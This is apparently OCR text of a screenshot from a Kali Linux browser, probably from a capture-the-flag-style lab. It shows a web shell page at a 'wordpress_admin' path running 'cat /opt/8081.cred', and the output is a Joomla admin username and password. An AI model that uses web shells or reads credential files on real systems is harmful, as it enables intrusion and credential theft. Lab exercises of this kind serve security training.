 fsociety.web:5000/wordpress_admin/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Shell
Execute a command
Command
cat /opt/8081.cred Execute
Output
Username: joomlaCMS_admin
Password: _q4gWWJuBWt8cqfbUm-cdevR?L@N7-pR